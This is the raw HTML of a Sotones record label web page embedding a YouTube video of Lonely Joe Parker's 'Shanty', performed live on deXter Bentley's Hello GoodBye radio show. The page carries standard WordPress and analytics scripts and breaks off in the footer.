

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sotones.co.uk/videos/lonely-joe-parker-shanty-live-at-dexter-bentley-hello-goodbye-radio-show/
body_size: 8809
content:
<!DOCTYPE html>
<html>
<head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<title>Sotones |   &#8220;Shanty&#8221;, live at deXter Bentley Hello GoodBye radio show</title>
	<link rel="shortcut icon" href="http://sotones.co.uk/wp-content/themes/sotones/favicon.ico" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/sotones.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://sotones.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://sotones.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-name-css' href='http://sotones.co.uk/wp-content/themes/sotones/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://sotones.co.uk/wp-content/themes/sotones/genericons/genericons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://sotones.co.uk/wp-content/themes/sotones/scripts/script.js?ver=6.8.3" id="script-js"></script>
<link rel="https://api.w.org/" href="https://sotones.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sotones.co.uk/wp-json/wp/v2/posts/62" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sotones.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sotones.co.uk/videos/lonely-joe-parker-shanty-live-at-dexter-bentley-hello-goodbye-radio-show/" />
<link rel='shortlink' href='https://sotones.co.uk/?p=62' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sotones.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotones.co.uk%2Fvideos%2Flonely-joe-parker-shanty-live-at-dexter-bentley-hello-goodbye-radio-show%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sotones.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsotones.co.uk%2Fvideos%2Flonely-joe-parker-shanty-live-at-dexter-bentley-hello-goodbye-radio-show%2F&#038;format=xml" />
   <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74407656-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="wp-singular post-template-default single single-post postid-62 single-format-standard wp-theme-sotones" >
	<div id="load_screen">
		<div id="loading">
			<img src="http://sotones.co.uk/wp-content/themes/sotones/images/stlogowtext.svg" alt="Small Sotones Logo" />
		</div>
	</div>
	<header class="full left white-red">
		<div id="menu-button" class="genericon genericon-menu left pointer" onclick="showPanel()">
		</div>
		<a href="https://sotones.co.uk"><img id="header-logo" src="http://sotones.co.uk/wp-content/themes/sotones/images/redstlogo.svg" alt="Sotones Tape Logo"/></a>
		<div id="filter-open" class="genericon genericon-search right pointer" onclick="showFilter()">
		</div>
        <ul class="header-nav right">
            <li><a href="https://sotones.co.uk/artists">Artists</a></li>
            <li><a href="https://sotones.co.uk/records">Records</a></li>
            <li><a href="https://sotones.co.uk/videos">Videos</a></li>
            <li><a href="https://sotones.co.uk/news">news</a></li>
            <li><a href="https://sotones.greedbag.com/" target="_blank">Store</a></li>
        </ul>
				<div id="sotones-nav" class="text-center box-shadow" style="margin-top:-250%" >
	<span id="close-nav"  class="box-close genericon genericon-close-alt" onclick="showPanel()"></span>
	<div class="contain all-1/3 gutters">
		<div class="split">
			<h2 class="nav-h2">Sotones</h2>
			<ul class="nav-ul">
				<li><a href="https://sotones.co.uk/news">News</a></li>
				<li><a href="https://sotones.co.uk/artists">Artists</a></li>
				<li><a href="https://sotones.co.uk/records">All Releases</a></li>
			</ul>
		</div>
		<div class="split">
			<h2 class="nav-h2">Media</h2>
			<ul class="nav-ul">
				<li><a href="https://sotones.co.uk/content/photos">Photos</a></li>
				<li><a href="https://sotones.co.uk/content/videos">Videos</a></li>
				<li><a href="https://sotones.co.uk/content/music">Music</a></li>
			</ul>
		</div>
		<div class="split">
			<h2 class="nav-h2">Info</h2>
			<ul class="nav-ul">		
				<li><a href="https://sotones.co.uk/contact">Contact</a></li>
				<li><a href="https://sotones.co.uk/about">About</a></li>
				<li><a href="https://sotones.co.uk/demos">Demo Policy</a></li>
			</ul>
		</div>
		<a id="panel-visit-store" class="button dark-outline-to-highlight" href="https://sotones.greedbag.com/">Visit Store</a>
		<ul class="social-nav">
			<li><a href="https://facebook.com/sotones" target="_blank"><span class="social-nav-label">Facebook</span><span class="genericon genericon-facebook"></span></a></li>
			<li><a href="https://instagram.com/sotones_records" target="_blank"><span class="social-nav-label">Instagram</span><span class="genericon genericon-instagram"></span></a></li>
			<li><a href="https://www.youtube.com/user/sotones" target="_blank"><span class="social-nav-label">Youtube</span><span class="genericon genericon-youtube"></span></a></li>
			<li><a href="https://twitter.com/sotones" target="_blank"><span class="social-nav-label">Twitter</span><span class="genericon genericon-twitter"></span></a></li>
			<li><a href="https://soundcloud.com/sotones" target="_blank"><span class="social-nav-label">Soundcloud</span><svg class="soundcloud"
				   viewBox="0 208.952 32 32.000001"
				   height="32"
				   width="32"
				 ><path
				     style="fill-opacity:1"
				     class="soundcloud-path"
				     d="m 0,230.64016 c 0,0.3971 0.14396326,0.69736 0.43182876,0.90088 0.28789601,0.2035 0.59562584,0.27545 0.92322014,0.21592 0.3077298,-0.0596 0.5236442,-0.16877 0.6477736,-0.3276 0.1240684,-0.15882 0.1861331,-0.42191 0.1861331,-0.7892 l 0,-4.31829 c 0,-0.30776 -0.1067061,-0.56834 -0.3201489,-0.78176 -0.2134123,-0.21344 -0.4739986,-0.32014 -0.781759,-0.32014 -0.29781291,0 -0.5534255,0.1067 -0.76686828,0.32014 C 0.10673664,225.75353 0,226.01411 0,226.32187 l 0,4.31829 0,0 z m 3.4248488,1.84644 c 0,0.28793 0.1017629,0.50381 0.3052582,0.64777 0.2035259,0.14397 0.4641122,0.21592 0.781759,0.21592 0.3275942,0 0.5931237,-0.072 0.7966496,-0.21592 0.2034953,-0.14393 0.3052582,-0.35984 0.3052582,-0.64777 l 0,-10.06608 c 0,-0.29781 -0.1067366,-0.55345 -0.3201489,-0.76686 -0.2134427,-0.21342 -0.4740291,-0.32015 -0.7817589,-0.32015 -0.297813,0 -0.5534561,0.10673 -0.7668683,0.32015 -0.2134428,0.21344 -0.3201489,0.46905 -0.3201489,0.76686 l 0,10.06608 z m 3.4099581,0.4765 c 0,0.2879 0.1042345,0.50381 0.3127036,0.64778 0.208469,0.14393 0.4765007,0.21591 0.8041254,0.21591 0.3176468,0 0.5782331,-0.072 0.7817285,-0.21591 0.2035258,-0.14397 0.3052887,-0.35988 0.3052887,-0.64778 l 0,-9.18753 c 0,-0.30773 -0.1067366,-0.57082 -0.3201489,-0.7892 -0.2134428,-0.21839 -0.4690554,-0.32757 -0.7668683,-0.32757 -0.3077604,0 -0.5708183,0.10918 -0.7892043,0.32757 -0.218386,0.21838 -0.3275942,0.48147 -0.3275942,0.7892 l 0,9.18753 z m 3.4248491,0.0447 c 0,0.54601 0.367292,0.81902 1.101908,0.81902 0.734584,0 1.101877,-0.27301 1.101877,-0.81902 l 0,-14.89064 c 0,-0.83388 -0.253141,-1.30541 -0.759423,-1.41461 -0.327594,-0.0794 -0.650245,0.0149 -0.967892,0.28292 -0.317677,0.26803 -0.476501,0.64524 -0.476501,1.13169 l 0,14.89064 z m 3.484442,0.43183 0,-16.20102 c 0,-0.5162 0.153849,-0.82393 0.46161,-0.92322 0.665105,-0.15883 1.325267,-0.23825 1.980456,-0.23825 1.518815,0 2.933457,0.35737 4.243803,1.07212 1.310377,0.71476 2.370115,1.69009 3.179154,2.92602 0.809068,1.23595 1.278124,2.59841 1.407166,4.08751 0.605542,-0.25812 1.250783,-0.38716 1.935753,-0.38716 1.389804,0 2.578584,0.49139 3.56631,1.47418 0.987757,0.98281 1.48165,2.16411 1.48165,3.544 0,1.38981 -0.493893,2.57608 -1.48165,3.55887 -0.987726,0.98278 -2.171532,1.47417 -3.551419,1.47417 l -12.954863,-0.0149 c -0.08937,-0.0298 -0.156382,-0.0844 -0.201054,-0.1638 -0.04467,-0.0794 -0.06692,-0.14897 -0.06692,-0.20853 l 0,0 z" /></svg></a></li>
		</ul>	</div>
</div>
		<div id="filter" style="margin-top:-150%">
	<span id="close-filter" class="box-close genericon genericon-close-alt" onclick="showFilter()">
	</span>
	<div id="filter-container" class="text-center">	

		<!-- select element for the user to choose the artist -->

		<form id="filter-form" method="get">	
			<div id="filter-form-artists" class="left">	
				<h2>Select Artist</h2>		
				<select id="artist-select">

					<option value="" selected>All</option>

					<!-- An option element for each artist where the 'value' is the artist tag slug -->
					<option value="anjamccloskey">Anja McCloskey</option><option value="avitalraz">Avital Raz</option><option value="calicocat">Calico Cat</option><option value="davemiatt">Dave Miatt</option><option value="elizajaye">Eliza Jaye</option><option value="etaoshin">Etao Shin</option><option value="fredrikkinbom">Fredrik Kinbom</option><option value="freshlegs">Fresh Legs</option><option value="hauntedstereo">Haunted Stereo</option><option value="johnny5thwheelandthecowards">Johnny 5th Wheel &amp; The Cowards</option><option value="kinbom_and_kessner">Kinbom &amp; Kessner</option><option value="limbocabaret">Limbo Cabaret</option><option value="london-accordion-orchestra">London Accordion Orchestra</option><option value="lonelyjoeparker">Lonely Joe Parker</option><option value="moneytree">Moneytree</option><option value="moulettes">Moulettes</option><option value="notmadeinchina">Not Made In China</option><option value="ottersgear">Ottersgear</option><option value="peterlyons">Peter Lyons</option><option value="richardlomax">Richard Lomax</option><option value="rudenhs">rude_NHS</option><option value="sotones">Sotones</option><option value="thebeauxhardts">The Beaux Hardts</option><option value="thediamondage">The Diamond Age</option><option value="the-iron-duke">The Iron Duke</option><option value="peteharrisrandballstars">The Pete Harris R&amp;B All Stars</option><option value="whiteape">White Ape</option><option value="zoom-around-rainbow">Zoom Around Rainbow</option>				</select>
				
			</div>
			<div id="filter-form-content" class="left">
				<h2>Select content types</h2>

				<!-- a checkbox for each type of content the user wants to see -->
			
				<!--<input type="checkbox" id="gigs-select" name="content" value="gigs" onchange="check('gigs-select')" />
				<label title="gigs-select" for="gigs-select">Gigs</label>-->
				<label title="music-select" for="music-select">Music
                    <input type="checkbox" id="music-select" name="content" value="music" onchange="check('music-select')" />
                    <span></span>
                </label>		
				<label title="videos-select" for="videos-select">Videos
                    <input type="checkbox" id="videos-select" name="content" value="videos" onchange="check('videos-select')" />
                    <span></span>
                </label>			
				
				<label title="photos-select" for="photos-select">Photos
                    <input type="checkbox" id="photos-select" name="content" value="photos" onchange="check('photos-select')" />
                    <span></span>
                </label>
				<label title="records-select" for="records-select">Records
                    <input type="checkbox" id="records-select" name="content" onchange="check('records-select')" value="records"  />
                    <span></span>
                </label>
				<!--<input type="checkbox" id="press-select" name="content" onchange="check('press-select')" value="press"  />
				<label title="press-select" for="press-select">Press</label>-->
			</div>	
			<input type="button" value="Go!" id="hitit" class="pointer button dark-outline-to-highlight" onclick="hitIt(this.form)" />	
		</form>
	</div>
</div>
	</header>

	<div id="media-overlay" onclick="closeMediaOverlay();">
		<div id="media-overlay-container">
		</div>
		<span id="close-media-overlay" class="pointer genericon genericon-close-alt" onclick="closeMediaOverlay();"></span>
		<div id="overlay-info">
		
		</div>
	</div>

		<section id="single-page-title" class="first-section left full single-post-main videos-single-post"  style="background-image:url('http://i.ytimg.com/vi/Rr9azeCc8zU/hqdefault.jpg'); background-size: cover; height:100vh">
                 <div class="page-title-container contain">
                    <h1 class="page-title">&#8220;Shanty&#8221;, live at deXter Bentley Hello GoodBye radio show</h1>
            </div>
        </section>
			<div class="contain white-bg">
				<div class="split 2/3 off-1/6">
                <h1 class="page-title">&#8220;Shanty&#8221;, live at deXter Bentley Hello GoodBye radio show</h1>
				<iframe width="420" height="315" src="https://www.youtube.com/embed/Rr9azeCc8zU" frameborder="0" allowfullscreen></iframe>   				 </div>
			</div>

	<footer class="full left">
	<div class="contain gutters scale-1/3">
		<div class="split">
			<h2 class="footer-menu-h2">Follow</h2>
			<ul class="social-nav">
			<li><a href="https://facebook.com/sotones" target="_blank"><span class="social-nav-label">Facebook</span><span class="genericon genericon-facebook"></span></a></li>
			<li><a href="https://instagram.com/sotones_records" target="_blank"><span class="social-nav-label">Instagram</span><span class="genericon genericon-instagram"></span></a></li>
			<li><a href="https://www.youtube.com/user/sotones" target="_blank"><span class="social-nav-label">Youtube</span><span class="genericon genericon-youtube"></span></a></li>
			<li><a href="https://twitter.com/sotones" target="_blank"><span class="social-nav-label">Twitter</span><span class="genericon genericon-twitter"></span></a></li>
			<li><a href="https://soundcloud.com/sotones" target="_blank"><span class="social-nav-label">Soundcloud</span><svg class="soundcloud"
				   viewBox="0 208.952 32 32.000001"
				   height="32"
				   width="32"
				 ><path
				     style="fill-opacity:1"
				     class="soundcloud-path"
				     d="m 0,230.64016 c 0,0.3971 0.14396326,0.69736 0.43182876,0.90088 0.28789601,0.2035 0.59562584,0.27545 0.92322014,0.21592 0.3077298,-0.0596 0.5236442,-0.16877 0.6477736,-0.3276 0.1240684,-0.15882 0.1861331,-0.42191 0.1861331,-0.7892 l 0,-4.31829 c 0,-0.30776 -0.1067061,-0.56834 -0.3201489,-0.78176 -0.2134123,-0.21344 -0.4739986,-0.32014 -0.781759,-0.32014 -0.29781291,0 -0.5534255,0.1067 -0.76686828,0.32014 C 0.10673664,225.75353 0,226.01411 0,226.32187 l 0,4.31829 0,0 z m 3.4248488,1.84644 c 0,0.28793 0.1017629,0.50381 0.3052582,0.64777 0.2035259,0.14397 0.4641122,0.21592 0.781759,0.21592 0.3275942,0 0.5931237,-0.072 0.7966496,-0.21592 0.2034953,-0.14393 0.3052582,-0.35984 0.3052582,-0.64777 l 0,-10.06608 c 0,-0.29781 -0.1067366,-0.55345 -0.3201489,-0.76686 -0.2134427,-0.21342 -0.4740291,-0.32015 -0.7817589,-0.32015 -0.297813,0 -0.5534561,0.10673 -0.7668683,0.32015 -0.2134428,0.21344 -0.3201489,0.46905 -0.3201489,0.76686 l 0,10.06608 z m 3.4099581,0.4765 c 0,0.2879 0.1042345,0.50381 0.3127036,0.64778 0.208469,0.14393 0.4765007,0.21591 0.8041254,0.21591 0.3176468,0 0.5782331,-0.072 0.7817285,-0.21591 0.2035258,-0.14397 0.3052887,-0.35988 0.3052887,-0.64778 l 0,-9.18753 c 0,-0.30773 -0.1067366,-0.57082 -0.3201489,-0.7892 -0.2134428,-0.21839 -0.4690554,-0.32757 -0.7668683,-0.32757 -0.3077604,0 -0.5708183,0.10918 -0.7892043,0.32757 -0.218386,0.21838 -0.3275942,0.48147 -0.3275942,0.7892 l 0,9.18753 z m 3.4248491,0.0447 c 0,0.54601 0.367292,0.81902 1.101908,0.81902 0.734584,0 1.101877,-0.27301 1.101877,-0.81902 l 0,-14.89064 c 0,-0.83388 -0.253141,-1.30541 -0.759423,-1.41461 -0.327594,-0.0794 -0.650245,0.0149 -0.967892,0.28292 -0.317677,0.26803 -0.476501,0.64524 -0.476501,1.13169 l 0,14.89064 z m 3.484442,0.43183 0,-16.20102 c 0,-0.5162 0.153849,-0.82393 0.46161,-0.92322 0.665105,-0.15883 1.325267,-0.23825 1.980456,-0.23825 1.518815,0 2.933457,0.35737 4.243803,1.07212 1.310377,0.71476 2.370115,1.69009 3.179154,2.92602 0.809068,1.23595 1.278124,2.59841 1.407166,4.08751 0.605542,-0.25812 1.250783,-0.38716 1.935753,-0.38716 1.389804,0 2.578584,0.49139 3.56631,1.47418 0.987757,0.98281 1.48165,2.16411 1.48165,3.544 0,1.38981 -0.493893,2.57608 -1.48165,3.55887 -0.987726,0.98278 -2.171532,1.47417 -3.551419,1.47417 l -12.954863,-0.0149 c -0.08937,-0.0298 -0.156382,-0.0844 -0.201054,-0.1638 -0.04467,-0.0794 -0.06692,-0.14897 -0.06692,-0.20853 l 0,0 z" /></svg></a></li>
